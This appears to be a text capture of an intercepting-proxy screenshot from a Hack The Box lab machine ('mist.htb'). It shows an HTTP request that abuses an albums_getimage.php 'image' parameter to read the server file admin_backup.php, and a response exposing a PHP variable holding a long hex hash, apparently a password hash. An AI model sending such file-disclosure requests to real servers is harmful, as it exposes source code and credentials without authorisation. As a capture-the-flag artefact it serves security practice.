 Request
Clear
−
+
1 GET /data/modules/albums/albums_getimage.php?image=admin_backup.php HTTP/1.1
2 Host: mist.htb
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/130.0.0.0 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8
6 Sec-GPC: 1
7 Accept-Language: en-US,en;q=0.8
8 Referer: http://mist.htb/data/modules/albums/
9 Accept-Encoding: gzip, deflate
10 Cookie: PHPSESSID=9952daf4ugimu5uh6010k5e6ov
11
12
Response
1 HTTP/1.1 200 OK
2 Date: Fri, 25 Oct 2024 16:41:34 GMT
3 Server: Apache/2.4.52 (Win64) OpenSSL/1.1.1m PHP/8.1.1
4 X-Powered-By: PHP/8.1.1
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Content-Length: 149
9 Content-Type: image/jpeg
10
11 <?php
12 $ww = 'c81dde783f9543114ecd9fa14e8440a2a868bfe0bacdf14d29fce0605c09d5a2bcd2028d0d7a3fa
805573d074faa15d6361f44aec9a6efe18b754b3c265ce81e';
13 ?>146